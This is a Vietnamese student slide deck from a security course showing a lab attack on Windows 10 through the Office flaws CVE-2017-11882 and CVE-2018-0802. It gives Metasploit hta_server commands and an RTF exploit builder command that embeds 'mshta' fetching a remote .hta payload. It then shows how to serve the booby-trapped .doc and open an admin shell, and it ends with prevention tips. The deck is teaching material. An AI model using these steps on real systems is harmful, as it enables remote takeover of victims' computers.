Slide 1
AN TOÀN BẢO MẬT THÔNG TIN
KHAI THÁC LỔ HỔNG TRÊN WINDOWS 10
GVHD: Lê Từ Minh Trí
Nhóm 2: Nguyễn Anh Hào
Nguyễn Minh Hùng
Nguyễn Minh Quân
Trần Tiến Đạt

Slide 2
Tổng quan về đề tài
Cơ sở lý thuyết
Quá trình và kết quả thực nghiệm

Slide 3
Tổng quan về đề tài
Tổng quan về đề tài
Khai thác lỗ hổng CVE-2017-11882 và CVE-2018-0802 trên Office 2010 và Windows 10
Sử dụng công cụ Ubuntu Terminal và Windows Terminal để chạy các lệnh Linux
Tấn công trên máy thật được kết nối qua cổng RJ45 Ethernet
Khó khăn khi thực hiện:
Không tìm ra được bản Windows 10 có lỗ hổng vì Microsoft cập nhật vá lỗi rất nhanh
2. Nhiệm vụ thực hiện
Sau khi kết nối 2 máy cùng một mạng, gửi tệp tin cho nạn nhân
Tiến hành khai thác trên máy nạn nhân

Slide 4
Cơ sở lý thuyết
Để tấn công máy Windows 10 của đề tài này, tôi tiến hành khai thác 2 lỗ hỗng CVE-2017-11882 và CVE-2018-0802 trên Office 2010 và Windows 10
Kịch bản tấn công:
Tôi là một Hacker tôi không biết máy nạn nhân có IP bao nhiêu tôi chỉ biết tôi đang kết nối được với máy nạn nhân
Nạn nhân đã tải file có chữa mã độc về máy và mở ra (Máy nạn nhân đã tắt Windows Security)
Tôi có thể truy cập vào máy nạn nhân và có thể vào Shell (CMD) trên quyền cao nhất là Admin hoặc Root.

Slide 5

Quá trình tấn công
A1
Tôi sẽ sử dụng Ubuntu Terminal trên Windows Terminal thây cho hệ điều hành Kali OS
Để kiểm tra xem port nào dẫn ra ngoài tôi gõ lệnh: ifconfig

Slide 6

Quá trình tấn công
Sau đó tôi biết được port ra ngoài của tôi là: 169.254.237.110/16
Tôi sẽ khởi chạy: Metasploit framework bằng lệnh: msfconsole

Slide 7
Quá trình tấn công
Tôi sẽ sử dụng HTA Server bằng lệnh: use exploit/windows/misc/hta_server
Tiếp theo tôi sẽ set LHOST bằng ip của tôi: set LHOST 169.254.237.110
Bây giờ là LPORT, tôi lấy cỗng 1337: set LPORT 1337
Cuối cùng là Server Host: set srvhost 169.254.237.110
Bây giờ tôi sẽ chạy lệnh tấn công: exploit

Slide 8

Quá trình tấn công

Slide 9
Quá trình tấn công
2. B2
Ở trang Terminal thứ 2 này tôi sẽ truy cập vào file python RTF_11882_0802 để tạo ra file để tấn công. Tôi lưu ở mục Videos nên lệnh của tôi sẽ là: cd Videos/RTF_11882_0802-master/RTF_11882_0802-master/
Tôi sẽ kiểm tra danh sách tệp bao gồm 3 file: Readme.md, License và RTF_11882_0802.py

Slide 10

Quá trình tấn công
Bây giờ tôi sẽ chạy lệnh để tạo ra file tấn công. (Lưu ý phải tắt Windows Security): “python RTF_11882_0802.py -c "mshta http://169.254.237.110:8080/xxxxx.hta" -o tailieumat.doc” với xxxxx.hta là dãy chữ lấy từ bên màng hình Terminal của Metasploit framework.

Slide 11

Quá trình tấn công
Bây giờ tôi sẽ dựng host đơn giải để public file lên. Trên thực tế, nạn nhân có thể nhận file tấn công bằng các đường khác nhau như web hay mail: python -m SimpleHTTPServer 4444

Slide 12

Quá trình tấn công
3. A2
Sau khi máy nạn nhân tải về và mở lên, tôi sẽ nhập lệnh: sessons -i 1
Bây giờ máy nạn nhân đã bị tấn công tôi có thể xem được thông tin máy tính nạn nhân: sysinfo
Để có thể chạy được cmd tôi gõ lệnh: shell
Bây giờ tôi đã có quyền Admin hoặc Root của máy nạn nhân

Slide 13
Kết quả tấn công
Tôi đã tấn công thành công máy Windows 10 của nạn nhân và tôi đã tạo một thư mục trên màng hình desktop của nạn nhân
Ngoài ra tôi có toàn quyền truy cập mà không bị giới hạn vì tôi đang ở quyền cao nhất là Admin hoặc Root.

Slide 14
Các phòng chống
Update hệ điều hành và các phần mềm thường xuyên
Các phần mềm mới sẽ ngăn chặn các lỗ hổng
Không kết nối vào các nguồn Internet công cộng không được bảo mật
Tránh hoặc hạn chế nhấp vào các đường link lạ hoặc tải xuống các tệp không rõ nguồn gốc
Không tắt tường lữa máy tính
Cài đặc và cập nhật các phần mềm diệt virus
Mua bản quyền các phần mềm, không Cr@ck phần mềm

Slide 15
XIN CẢM ƠN

